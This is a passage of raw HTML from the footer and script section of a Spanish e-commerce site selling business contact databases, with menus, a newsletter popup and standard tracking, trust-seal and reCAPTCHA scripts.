}</style><div id='footerid'  class='avia-section av-lwp458er-df992878fa23da1fab3db38afef8f937 main_color avia-section-default avia-no-border-styling  avia-builder-el-0  avia-builder-el-no-sibling  footerclass avia-bg-style-scroll av-minimum-height av-minimum-height-75 av-height-75  container_wrap fullsize'   data-av_minimum_height_pc='75' data-av_min_height_opt='75'><div class='container av-section-cont-open' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-36214'><div class='entry-content-wrapper clearfix'><div  class='flex_column av-2xh7tti-51aa328c45346007720f838b446b5e2d av_one_fourth  avia-builder-el-1  el_before_av_three_fourth  avia-builder-el-first  first flex_column_div  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-lwp3ymft-1c522feee1508ceeeb827a95a807ef73">.avia-image-container.av-lwp3ymft-1c522feee1508ceeeb827a95a807ef73 img.avia_image{
box-shadow:none;
}
.avia-image-container.av-lwp3ymft-1c522feee1508ceeeb827a95a807ef73 .av-image-caption-overlay-center{
color:#ffffff;
}</style><div  class='avia-image-container av-lwp3ymft-1c522feee1508ceeeb827a95a807ef73 av-styling- av-img-linked avia-align-center  avia-builder-el-2  avia-builder-el-no-sibling '   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><a href="https://www.centraldecomunicacion.es/" class='avia_image '  aria-label='logotipo-blanco-central-de-coomunicaci-on-psd'><img data-lazyloaded="1" src="[data-uri]" decoding="async" fetchpriority="high" class="wp-image-65928 avia-img-lazy-loading-not-65928 avia_image " data-src="https://www.centraldecomunicacion.es/wp-content/uploads/2023/11/logotipo-blanco-central-de-coomunicaci-on-psd-1030x579.png.webp" alt="Emperatriz Eugenia 8-4A 18002 Footer" title="logotipo-blanco-central-de-coomunicaci-on-psd" height="579" width="1030" itemprop="thumbnailUrl" data-srcset="https://www.centraldecomunicacion.es/wp-content/uploads/2023/11/logotipo-blanco-central-de-coomunicaci-on-psd-1030x579.png.webp 1030w, https://www.centraldecomunicacion.es/wp-content/uploads/2023/11/logotipo-blanco-central-de-coomunicaci-on-psd-300x169.png.webp 300w, https://www.centraldecomunicacion.es/wp-content/uploads/2023/11/logotipo-blanco-central-de-coomunicaci-on-psd-768x432.png.webp 768w, https://www.centraldecomunicacion.es/wp-content/uploads/2023/11/logotipo-blanco-central-de-coomunicaci-on-psd-1536x864.png.webp 1536w, https://www.centraldecomunicacion.es/wp-content/uploads/2023/11/logotipo-blanco-central-de-coomunicaci-on-psd-1500x844.png.webp 1500w, https://www.centraldecomunicacion.es/wp-content/uploads/2023/11/logotipo-blanco-central-de-coomunicaci-on-psd-705x397.png.webp 705w, https://www.centraldecomunicacion.es/wp-content/uploads/2023/11/logotipo-blanco-central-de-coomunicaci-on-psd-450x253.png.webp 450w, https://www.centraldecomunicacion.es/wp-content/uploads/2023/11/logotipo-blanco-central-de-coomunicaci-on-psd-387x218.png.webp 387w, https://www.centraldecomunicacion.es/wp-content/uploads/2023/11/logotipo-blanco-central-de-coomunicaci-on-psd.png.webp 1920w" data-sizes="(max-width: 1030px) 100vw, 1030px"></a></div></div></div></div><div  class='flex_column av-2ijy9iu-a48515ac1f3541d85ea3024b5809149e av_three_fourth  avia-builder-el-3  el_after_av_one_fourth  el_before_av_one_fourth  flex_column_div  '     ></div><div  class='flex_column av-oqd1va-a2f1b4206fe04e2826a2b6594809bbe1 av_one_fourth  avia-builder-el-4  el_after_av_three_fourth  el_before_av_one_fourth  first flex_column_div  column-top-margin'     ><div  class='avia-builder-widget-area clearfix  avia-builder-el-5  avia-builder-el-no-sibling '><section id="mailster_subscribers_count-5" class="widget clearfix widget_mailster_subscribers_count"><div class="mailster-widget mailster-widget-subscribers-count">13.384Clientes satisfechos!</div><span class="seperator extralight-border"></span></section><section id="media_image-5" class="widget clearfix widget_media_image"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="31" data-src="https://www.centraldecomunicacion.es/wp-content/uploads/2019/10/base-de-datos-empresas-pago-300x31.png.webp" class="image wp-image-56122  attachment-medium size-medium" alt="Bases de datos de empresas en descarga directa con la seguirdad de las mejores plataformas" style="max-width: 100%; height: auto;" data-srcset="https://www.centraldecomunicacion.es/wp-content/uploads/2019/10/base-de-datos-empresas-pago-300x31.png.webp 300w, https://www.centraldecomunicacion.es/wp-content/uploads/2019/10/base-de-datos-empresas-pago.png.webp 385w" data-sizes="(max-width: 300px) 100vw, 300px" title="Footer"><span class="seperator extralight-border"></span></section><section id="mailster_list_newsletter-5" class="widget clearfix widget_mailster_list_newsletter"><h3 class="widgettitle">Últimos Boletines</h3><div class="mailster-widget mailster-widget-recent-newsletter"><ul><li><a href="https://www.centraldecomunicacion.es/newsletter/%e2%ad%90-solo-black-friday-21-e-menos-en-el-pack-espana/" title="⭐ Solo Black Friday: 21 € menos en el Pack España">
⭐ Solo Black Friday: 21 € menos en el Pack España			</a></li><li><a href="https://www.centraldecomunicacion.es/newsletter/antes-de-black-friday-enfoca-tus-recursos/" title="⭐ Antes de Black Friday: enfoca tus recursos">
⭐ Antes de Black Friday: enfoca tus recursos			</a></li><li><a href="https://www.centraldecomunicacion.es/newsletter/menos-gasto-mas-clientes/" title="⭐ Menos gasto, más clientes">
⭐ Menos gasto, más clientes			</a></li><li><a href="https://www.centraldecomunicacion.es/newsletter/%e2%ad%90-otono/" title="⭐ Oferta Otoño: la estación perfecta para crecer">
⭐ Oferta Otoño: la estación perfecta para crecer			</a></li></ul></div>
<span class="seperator extralight-border"></span></section></div></div><div  class='flex_column av-249fgja-971db24f0f57ed93b3dd139dc6fb34f4 av_one_fourth  avia-builder-el-6  el_after_av_one_fourth  el_before_av_one_fourth  flex_column_div  column-top-margin'     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-lwrnfeqm-d25577d13ee84dbfe827f55de141bb30">#top .av-special-heading.av-lwrnfeqm-d25577d13ee84dbfe827f55de141bb30{
padding-bottom:10px;
color:#ffffff;
}
body .av-special-heading.av-lwrnfeqm-d25577d13ee84dbfe827f55de141bb30 .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-lwrnfeqm-d25577d13ee84dbfe827f55de141bb30 .av-special-heading-tag{
font-size:18px;
}
.av-special-heading.av-lwrnfeqm-d25577d13ee84dbfe827f55de141bb30 .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-lwrnfeqm-d25577d13ee84dbfe827f55de141bb30 .av-subheading{
font-size:15px;
}</style><div  class='av-special-heading av-lwrnfeqm-d25577d13ee84dbfe827f55de141bb30 av-special-heading-h2 custom-color-heading  avia-builder-el-7  el_before_av_sidebar  avia-builder-el-first '><h2 class='av-special-heading-tag '  itemprop="headline"  >Recursos Adicionales</h2><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div><div  class='avia-builder-widget-area clearfix  avia-builder-el-8  el_after_av_heading  el_before_av_sidebar '><div id="nav_menu-6" class="widget clearfix widget_nav_menu"><div class="menu-aportes-container"><ul id="menu-aportes" class="menu"><li id="menu-item-67222" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-67222"><a href="https://www.centraldecomunicacion.es/tienda/base-datos-empresas/">Base datos Empresas España 2025</a></li><li id="menu-item-67218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67218"><a href="https://www.centraldecomunicacion.es/base-datos-empresas-gratis/">Base de datos de empresas demo GRATIS</a></li><li id="menu-item-67699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67699"><a href="https://www.centraldecomunicacion.es/actualizacion-base-de-datos-de-empresas/">Actualizaciones</a></li><li id="menu-item-67219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-67219"><a href="https://www.centraldecomunicacion.es/listado-de-codigos-postales-en-espana-excel/">Listado de códigos postales</a></li></ul></div></div></div></div><div  class='flex_column av-1rjtoza-62be98488bfd6eef342534b8d5cd4b74 av_one_fourth  avia-builder-el-10  el_after_av_one_fourth  el_before_av_one_fourth  flex_column_div  column-top-margin'     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-lwp4e3me-f7b6a3539473fca9f80ea4ac8d12e243">#top .av-special-heading.av-lwp4e3me-f7b6a3539473fca9f80ea4ac8d12e243{
padding-bottom:10px;
color:#ffffff;
}
body .av-special-heading.av-lwp4e3me-f7b6a3539473fca9f80ea4ac8d12e243 .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-lwp4e3me-f7b6a3539473fca9f80ea4ac8d12e243 .av-special-heading-tag{
font-size:18px;
}
.av-special-heading.av-lwp4e3me-f7b6a3539473fca9f80ea4ac8d12e243 .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-lwp4e3me-f7b6a3539473fca9f80ea4ac8d12e243 .av-subheading{
font-size:15px;
}</style><div  class='av-special-heading av-lwp4e3me-f7b6a3539473fca9f80ea4ac8d12e243 av-special-heading-h2 custom-color-heading  avia-builder-el-11  el_before_av_sidebar  avia-builder-el-first '><h2 class='av-special-heading-tag '  itemprop="headline"  >Opciones de Usuario</h2><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div><div  class='avia-builder-widget-area clearfix  avia-builder-el-12  el_after_av_heading  avia-builder-el-last '><section id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="menu-usuario-container"><ul id="menu-usuario" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38095"><a href="https://www.centraldecomunicacion.es/mis-descargas/">Mis descargas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39275"><a href="https://www.centraldecomunicacion.es/preguntas-frecuentes-bases-de-datos/">Preguntas Frecuentes</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-36214 current_page_item menu-item-64606"><a href="https://www.centraldecomunicacion.es/blog-sobre-empresas/" aria-current="page">Recursos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26760"><a href="https://www.centraldecomunicacion.es/contacto-central-de-comunicacion/">Soporte técnico</a></li></ul></div><span class="seperator extralight-border"></span></section><section id="text-4" class="widget clearfix widget_text"><div class="textwidget"><p><script type="litespeed/javascript" data-src="https://cdn.ywxi.net/js/1.js"></script></p></div>
<span class="seperator extralight-border"></span></section></div></div><div  class='flex_column av-14a0iie-1588cc71d6e3220bfe93bd592a13cda7 av_one_fourth  avia-builder-el-13  el_after_av_one_fourth  avia-builder-el-last  flex_column_div  column-top-margin'     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-lwp4edvc-a8d9bac896fc5fbe592acd4bb69c609d">#top .av-special-heading.av-lwp4edvc-a8d9bac896fc5fbe592acd4bb69c609d{
padding-bottom:10px;
color:#ffffff;
}
body .av-special-heading.av-lwp4edvc-a8d9bac896fc5fbe592acd4bb69c609d .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-lwp4edvc-a8d9bac896fc5fbe592acd4bb69c609d .av-special-heading-tag{
font-size:18px;
}
.av-special-heading.av-lwp4edvc-a8d9bac896fc5fbe592acd4bb69c609d .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-lwp4edvc-a8d9bac896fc5fbe592acd4bb69c609d .av-subheading{
font-size:15px;
}</style><div  class='av-special-heading av-lwp4edvc-a8d9bac896fc5fbe592acd4bb69c609d av-special-heading-h2 custom-color-heading  avia-builder-el-14  el_before_av_textblock  avia-builder-el-first '><h2 class='av-special-heading-tag '  itemprop="headline"  >Enlaces de Empresa</h2><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-lwp4i4ee-526521e4c0c465177379410722c8a8cf">#top .av_textblock_section.av-lwp4i4ee-526521e4c0c465177379410722c8a8cf .avia_textblock{
color:#f9f9f9;
}</style><section  class='av_textblock_section av-lwp4i4ee-526521e4c0c465177379410722c8a8cf '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock av_inherit_color'  itemprop="text" ><p>Emperatriz Eugenia 8-4A 18002</p><p>Granada , España</p><p><a href="https://www.centraldecomunicacion.es/contacto-central-de-comunicacion/">Contacto</a></p></div></section></div></div></div></main></div></div></div><footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" ><div class='container'><span class='copyright'>© Copyright - Pit And Brothers LTD </span><ul class='noLightbox social_bookmarks icon_count_5'><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_1 avia_social_iconfont'><a  target="_blank" aria-label="Link to LinkedIn" href='https://www.linkedin.com/company/central-de-comunicaci-n-bases-de-datos-de-empresas' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to LinkedIn" desc="Link to LinkedIn" title='Link to LinkedIn'><span class='avia_hidden_link_text'>Link to LinkedIn</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_2 avia_social_iconfont'><a  target="_blank" aria-label="Link to X" href='https://twitter.com/CentraldeComuni' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to X" desc="Link to X" title='Link to X'><span class='avia_hidden_link_text'>Link to X</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_3 avia_social_iconfont'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/Bases.datos.empresas' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Facebook" desc="Link to Facebook" title='Link to Facebook'><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_youtube av-social-link-youtube social_icon_4 avia_social_iconfont'><a  target="_blank" aria-label="Link to Youtube" href='https://www.youtube.com/channel/UC4aTc2BfzVk1yV6a5C8Okng' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Youtube" desc="Link to Youtube" title='Link to Youtube'><span class='avia_hidden_link_text'>Link to Youtube</span></a></li><li class='social_bookmarks_mail av-social-link-mail social_icon_5 avia_social_iconfont'><a  aria-label="Link to Mail" href='https://www.centraldecomunicacion.es/contacto-central-de-comunicacion/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Mail" desc="Link to Mail" title='Link to Mail'><span class='avia_hidden_link_text'>Link to Mail</span></a></li></ul><nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-1272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-top-level menu-item-top-level-1"><a href="https://www.centraldecomunicacion.es/politica-de-privacidad-central-de-comunicacion/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Privacidad</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li><li role="menuitem" id="menu-item-39217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.centraldecomunicacion.es/politica-de-cookies/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Cookies</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li><li role="menuitem" id="menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.centraldecomunicacion.es/sitemap2/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Sitemap</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li><li role="menuitem" id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.centraldecomunicacion.es/contacto-central-de-comunicacion/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contacto</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li></ul></div></nav></div></footer></div></div></div>
<a href='#top' title='Desplazarse hacia arriba' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-13' aria-describedby='av-svg-desc-13' role="graphics-symbol" aria-hidden="true"><title id='av-svg-title-13'>Desplazarse hacia arriba</title>
<desc id='av-svg-desc-13'>Desplazarse hacia arriba</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Desplazarse hacia arriba</span>
</a><div id="fb-root"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">(function(){var sa=document.createElement('script');sa.type='text/javascript';sa.async=!0;sa.src=('https:'==document.location.protocol?'https://':'http://')+'cdn.ywxi.net/js/1.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(sa,s)})()</script> <script type="litespeed/javascript">var avia_framework_globals=avia_framework_globals||{};avia_framework_globals.frameworkUrl='https://www.centraldecomunicacion.es/wp-content/themes/enfold/framework/';avia_framework_globals.installedAt='https://www.centraldecomunicacion.es/wp-content/themes/enfold/';avia_framework_globals.ajaxurl='https://www.centraldecomunicacion.es/wp-admin/admin-ajax.php'</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=560436674731694&ev=PageView&noscript=1"
/>
</noscript>
 <script type="litespeed/javascript">var snp_f=[];var snp_hostname=new RegExp(location.host);var snp_http=new RegExp("^(http|https)://","i");var snp_cookie_prefix='';var snp_separate_cookies=!1;var snp_ajax_url='https://www.centraldecomunicacion.es/wp-admin/admin-ajax.php';var snp_domain_url='https://www.centraldecomunicacion.es';var snp_ajax_nonce='5cf4b603d0';var snp_ajax_ping_time=1000;var snp_ignore_cookies=!1;var snp_enable_analytics_events=!0;var snp_is_mobile=!1;var snp_enable_mobile=!0;var snp_use_in_all=!1;var snp_excluded_urls=[];var snp_close_on_esc_key=!1</script> <div class="snp-root">
<input type="hidden" id="snp_popup" value="" />
<input type="hidden" id="snp_popup_id" value="" />
<input type="hidden" id="snp_popup_theme" value="" />
<input type="hidden" id="snp_exithref" value="" />
<input type="hidden" id="snp_exittarget" value="" />
<input type="hidden" id="snp_woocommerce_cart_contents" value="0" /><div id="snppopup-welcome" class="snp-pop-37459 snppopup"><input type="hidden" class="snp_open" value="scroll" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="3" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_inactivity" value="20" /><input type="hidden" class="snp_open_scroll" value="31" /><input type="hidden" class="snp_optin_redirect_url" value="" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="yes" /><input type="hidden" class="snp_popup_id" value="37459" /><input type="hidden" class="snp_popup_theme" value="newtheme2" /><input type="hidden" class="snp_overlay" value="default" /><input type="hidden" class="snp_cookie_conversion" value="15" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-newtheme2"><header><h2>Descargar una base de datos gratis</h2></header>
<a class="snp-close snp_nothanks" href="#"></a><div class="snp-newsletter-content"><h2>Tan seguros de nuestra calidad que te regalamos un listado de empresas gratis</h2><p>Aprovecha y descarga una base de datos complemente funcional</p><form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
<input type="hidden" name="np_custom_name1" value="" />
<input type="hidden" name="np_custom_name2" value="" /><div>
<input type="text" name="email" id="snp_email" placeholder="Email"  class="snp-field snp-field-email" /></div>
<input type="submit" class="snp-subscribe-button snp-submit" data-loading="Espere..." data-success="Gracias!!!" value="Descargar ahora!"></form></div></div><style>.snp-pop-37459 .snp-newtheme2 { width: 660px;}
.snp-pop-37459 .snp-newtheme2 h2 {font-size: 24px; color: #ffffff;}
.snp-pop-37459 .snp-newtheme2 .snp-newsletter-content h2 {font-size: 16px;}
.snp-pop-37459 .snp-newtheme2 .snp-newsletter-content h2 {color: #959595;}
.snp-pop-37459 .snp-newtheme2 .snp-newsletter-content p {font-size: 12px;}
.snp-pop-37459 .snp-newtheme2 .snp-newsletter-content p {color: #959595;}
.snp-pop-37459 .snp-newtheme2 .snp-submit { color: #ffffff;}
.snp-pop-37459 .snp-newtheme2 .snp-submit { background-color: #F95549;}
.snp-pop-37459 .snp-newtheme2 .snp-newsletter-content h2:before { background-color: #F95549;}
.snp-pop-37459 .snp-newtheme2 form input[type="submit"] { -webkit-box-shadow: 4px 4px 0 #D00F00; -moz-box-shadow: 4px 4px 0 #D00F00; box-shadow: 4px 4px 0 #D00F00;}
.snp-pop-37459 .snp-newtheme2 form input[type="submit"]:hover { -webkit-box-shadow: 0 0 0 #D00F00; -moz-box-shadow: 0 0 0 #D00F00; box-shadow: 0 0 0 #D00F00;}
.snp-pop-37459 .snp-newtheme2 { background: #ffffff;}
.snp-pop-37459 .snp-newtheme2 header { background: #0074ED;}
.snp-pop-37459 .snp-newtheme2 { border-bottom: 4px solid #0074ED;}
.snp-pop-37459 .snp-newtheme2 .snp-newsletter-content:before { border-top: 20px solid #0074ED;}
.snp-pop-37459 .snp-newtheme2 .snp-newsletter-content { background: #EBEBEB;}
.snp-pop-37459 .snp-newtheme2 .snp-newsletter-content:before { border-left: 20px solid #EBEBEB; border-right: 20px solid #EBEBEB;}</style></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="jquery-ui-datepicker-js-after" type="litespeed/javascript">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":!1})})</script> <script type="litespeed/javascript" data-src="https://www.centraldecomunicacion.es/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/js/intlTelInput-jquery.min.js" id="jquery-intl-phone-input-js-js"></script> <script type="litespeed/javascript" data-src="https://player.vimeo.com/api/player.js" id="gtm4wp-vimeo-api-js"></script> <script type="litespeed/javascript" data-src="https://www.centraldecomunicacion.es/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-vimeo.js" id="gtm4wp-vimeo-js"></script> <script type="litespeed/javascript" data-src="https://www.centraldecomunicacion.es/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js" id="gtm4wp-ecommerce-generic-js"></script> <script type="litespeed/javascript" data-src="https://www.centraldecomunicacion.es/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js" id="gtm4wp-woocommerce-js"></script> <script id="woosb-frontend-js-extra" type="litespeed/javascript">var woosb_vars={"wc_price_decimals":"2","wc_price_format":"%2$s%1$s","wc_price_thousand_separator":",","wc_price_decimal_separator":".","wc_currency_symbol":"\u20ac","price_decimals":"2","price_format":"%2$s%1$s","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u20ac","trim_zeros":"","round_price":"1","recalc_price":"","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(ahorro [d])","price_text":"Precio del lote:","selected_text":"Selected:","alert_selection":"Por favor, selecciona una variaci\u00f3n adquirible para [name] antes de a\u00f1adir este lote al carrito.","alert_unpurchasable":"Product [name] is unpurchasable. Please remove it before adding the bundle to the cart.","alert_empty":"Por favor elige al menos un producto antes de a\u00f1adir este paquete al carrito.","alert_min":"Por favor, elige al menos una cantidad total de [min] productos antes de a\u00f1adir este lote al carrito.","alert_max":"Lo siento, solo puedes elegir como m\u00e1ximo una cantidad total de [max] productos antes de a\u00f1adir este lote al carrito.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://www.centraldecomunicacion.es/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script> <script id="facebook-capi-param-builder-js-after" type="litespeed/javascript">if(typeof clientParamBuilder!=="undefined"){clientParamBuilder.processAndCollectAllParams(window.location.href)}</script> <script id="gforms_recaptcha_recaptcha-js-extra" type="litespeed/javascript">var gforms_recaptcha_recaptcha_strings={"nonce":"d6ae4b08d5","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://www.centraldecomunicacion.es/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LfRvZEpAAAAAHQA4WlchEZATEd4fxXrDeCLNTYf"}</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfRvZEpAAAAAHQA4WlchEZATEd4fxXrDeCLNTYf" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script> <script id="wp-accessibility-js-extra" type="litespeed/javascript">var wpa={"skiplinks":{"enabled":!1,"output":""},"target":"1","tabindex":"1","underline":{"enabled":!1,"target":"a"},"videos":"","dir":"ltr","lang":"es","titles":"1","labels":"1","wpalabels":{"s":"Buscar","author":"Nombre","email":"Correo electr\u00f3nico","url":"Web","comment":"Comentario"},"alt":"","altSelector":".hentry img[alt]:not([alt=\"\"]), .comment-content img[alt]:not([alt=\"\"]), #content img[alt]:not([alt=\"\"]),.entry-content img[alt]:not([alt=\"\"])","current":"","errors":"","tracking":"","ajaxurl":"https://www.centraldecomunicacion.es/wp-admin/admin-ajax.php","security":"ba41dffa89","action":"wpa_stats_action","url":"https://www.centraldecomunicacion.es/blog-sobre-empresas/","post_id":"36214","continue":"","pause":"Pausar v\u00eddeo","play":"Reproducir v\u00eddeo","restUrl":"https://www.centraldecomunicacion.es/wp-json/wp/v2/media","ldType":"button","ldHome":"https://www.centraldecomunicacion.es","ldText":"\u003Cspan class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"\u003E\u003C/span\u003E\u003Cspan class=\"screen-reader\"\u003ELarga descripci\u00f3n\u003C/span\u003E"}</script> <script id="jetpack-stats-js-before" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"44965448\",\"post\":\"36214\",\"tz\":\"0\",\"srv\":\"www.centraldecomunicacion.es\",\"j\":\"1:15.3.1\"}")]);_stq.push(["clickTrackerInit","44965448","36214"])</script> <script type="text/javascript" src="https://stats.wp.com/e-202551.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script> <script id="avia_google_recaptcha_front_script-js-extra" type="litespeed/javascript">var AviaReCAPTCHA_front={"version":"avia_recaptcha_v2","site_key2":"6Le1xg0aAAAAAPOvxlrfWLwxBEaE-qR3O2ajb5OJ","site_key3":"","api":"https://www.google.com/recaptcha/api.js","api_lang":"es","avia_api_script":"https://www.centraldecomunicacion.es/wp-content/themes/enfold/framework/js/conditional_load/avia_google_recaptcha_api.js","theme":"light","score":"0.5","verify_nonce":"9956a42188","cannot_use":"\u003Ch3 class=\"av-recaptcha-error-main\"\u003ESorry, a problem occurred trying to communicate with Google reCAPTCHA API. You are currently not able to submit the contact form. Please try again later - reload the page and also check your internet connection.\u003C/h3\u003E","init_error_msg":"Initial setting failed. Sitekey 2 and/or sitekey 3 missing in frontend.","v3_timeout_pageload":"Timeout occurred connecting to V3 API on initial pageload","v3_timeout_verify":"Timeout occurred connecting to V3 API on verifying submit","v2_timeout_verify":"Timeout occurred connecting to V2 API on verifying you as human. Please try again and check your internet connection. It might be necessary to reload the page.","verify_msg":"Verify....","connection_error":"Could not connect to the internet. Please reload the page and 